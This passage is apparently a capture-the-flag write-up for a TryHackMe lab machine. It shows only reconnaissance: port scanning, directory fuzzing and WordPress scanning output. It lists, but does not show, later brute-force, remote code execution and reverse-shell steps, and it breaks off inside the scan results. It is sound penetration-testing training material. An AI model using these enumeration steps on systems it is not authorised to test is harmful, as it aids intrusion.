THM Internal WriteUp
Internal Skills
Internal is a hard Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- WordPress Enumeration
- Brute Forcing WordPress Credentials
- Exploiting WordPress Plugin Upload for RCE
- Reverse Shell Execution
- Jenkins Enumeration
- Exploiting Jenkins for Code Execution
- Linux Privilege Enumeration
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.27.35 -oG allPorts
Nmap scan report for 10.10.27.35
Host is up, received user-set (0.099s latency).
Scanned at 2025-03-05 20:08:57 CET for 16s
Not shown: 65529 closed tcp ports (reset), 4 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nmap -sCV -p22,80 10.10.27.35 -oN targeted
Nmap scan report for 10.10.27.35
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Port 80 –> Apache httpd 2.4.29 ((Ubuntu))
Let’s start with the HTTP service.
Port 80 Enumeration
At this point i added the domain internal.thm to my /etc/hosts file
1
echo "10.10.27.35 internal.thm" > /etc/hosts
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.27.35
http://10.10.27.35 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.27.35], Title[Apache2 Ubuntu Default Page: It works]
Nothing really useful found, seems like a default Apache page, let’s take a look inside the website, once inside http://10.10.27.35, as expected it was a default Apache page.
Since we can’t do much with a default Apache page, let’s fuzz in order to find directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ gobuster dir -u http://10.10.27.35 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.27.35
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/blog (Status: 301) [Size: 309] [--> http://10.10.27.35/blog/]
/javascript (Status: 301) [Size: 315] [--> http://10.10.27.35/javascript/]
/phpmyadmin (Status: 301) [Size: 315] [--> http://10.10.27.35/phpmyadmin/]
/server-status (Status: 403) [Size: 276]
/wordpress (Status: 301) [Size: 314] [--> http://10.10.27.35/wordpress/]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
We found four directories, after checking each of the directories, i found the following for each dir:
/blog-> Wordpress Main Page/javascript-> **Forbidden (403)/phpmyadmin-> PhpMyAdmin Login Page/wordpress-> Oops! That page can’t be found. (404)
So, let’s start with the Wordpress page (/blog).
Since we are facing a Wordpress, i will use wpscan in order to find any vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
❯ wpscan --url http://internal.thm/blog -v --api-token "*********************************************"
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://internal.thm/blog/ [10.10.27.35]
[+] Started: Wed Mar 5 20:38:10 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://internal.thm/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://internal.thm/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
